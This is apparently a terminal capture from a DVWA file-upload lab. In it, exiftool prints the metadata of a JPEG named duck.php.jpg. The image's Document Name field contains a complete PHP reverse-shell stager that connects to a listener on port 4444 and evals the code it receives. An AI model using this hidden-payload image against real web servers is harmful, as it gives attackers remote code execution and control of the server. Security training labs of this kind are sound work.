 ┌──(kali㉿CSpanias)-[~/dvwa]
└─$ exiftool duck.php.jpg
ExifTool Version Number         : 12.67
File Name                       : duck.php.jpg
Directory                       : .
File Size                       : 39 kB
File Modification Date/Time     : 2023:12:10 17:44:57+00:00
File Access Date/Time           : 2023:12:10 17:46:26+00:00
File Inode Change Date/Time     : 2023:12:10 17:44:57+00:00
File Permissions                : -rw-r--r--
File Type                       : JPEG
File Type Extension             : jpg
MIME Type                       : image/jpeg
JFIF Version                    : 1.02
Exif Byte Order                 : Big-endian (Motorola, MM)
Compression                     : Uncompressed
Photometric Interpretation      : RGB
Document Name                   : /*<?php /**/ error_reporting(0); $ip = "127.0.0.1"; $port = 4444; if (($f = "stream_socket_client") && is_callable($f)) { $s = $f("tcp://{$ip}:{$
port}"); $s_type = "stream"; } elseif (($f = "fsockopen") && is_callable($f)) { $s = $f($ip, $port); $s_type = "stream"; } elseif (($f = "socket_create") && is_callable($f)) { $s
= $f(AF_INET, SOCK_STREAM, SOL_TCP); $res = @socket_connect($s, $ip, $port); if (!$res) { die(); } $s_type = "socket"; } else { die("no socket funcs"); } if (!$s) { die("no socket
"); } switch ($s_type) { case "stream": $len = fread($s, 4); break; case "socket": $len = socket_read($s, 4); break; } if (!$len) { die(); } $a = unpack("Nlen", $len); $len = $a["
len"]; $b = ""; while (strlen($b) < $len) { switch ($s_type) { case "stream": $b .= fread($s, $len-strlen($b)); break; case "socket": $b .= socket_read($s, $len-strlen($b)); break
; } } $GLOBALS["msgsock"] = $s; $GLOBALS["msgsock_type"] = $s_type; eval($b); die(); __halt_compiler();
Orientation                     : Horizontal (normal)
Samples Per Pixel               : 3
X Resolution                    : 72
Y Resolution                    : 72
Planar Configuration            : Chunky
Resolution Unit                 : inches
Software                        : Adobe Photoshop CS2 Macintosh